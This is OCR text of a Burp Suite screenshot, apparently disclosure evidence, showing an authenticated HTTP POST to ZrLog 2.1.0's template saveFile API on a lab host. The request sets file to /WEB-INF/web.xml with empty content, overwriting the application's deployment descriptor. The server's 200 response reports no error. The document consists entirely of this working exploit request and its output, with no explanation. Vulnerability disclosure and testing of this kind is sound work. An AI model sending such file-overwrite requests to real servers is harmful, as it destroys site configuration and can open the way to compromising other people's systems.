 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://192.168.42.156:8080 ?
Request
Raw Params Headers Hex
POST /zrlog/api/admin/template/saveFile HTTP/1.1
Host: 192.168.42.156:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101
Firefox/31.0 Iceweasel/31.8.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.42.156:8080/zrlog/admin/index
Content-Length: 30
Cookie:
admin-token=1#484D594D70304D2B4E754D4A63467876764F6D71445651483
02F613676397532695961376B637A634F5034657879444F46664C2B6B3037504
E59556770335A61727238333831567039695562366B6D4773386364356B32356
C42675A755266596B597275482F7A576462453D
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
file=/WEB-INF/web.xml&content=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
X-ZrLog: 2.1.0
Set-Cookie:
admin-token=1#484D594D70304D2B4E754D4A63467876764F6D7144616D73
523775696B484478307A564D3747565776634E6A57784F6A634E38326638743
943775973596E356933743868716563506C72695368754E5A465645474E6930
794839577A574F6462614D53394E575A2F6E42493D; Max-Age=86400;
Expires=Wed, 01-May-2019 03:22:26 GMT; Domain=192.168.42.156; Path=/
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=utf-8
Date: Tue, 30 Apr 2019 03:22:26 GMT
Content-Length: 26
{"message":null,"error":0}
? < + > Type a search term 0 matches
Done 574 bytes | 176 millis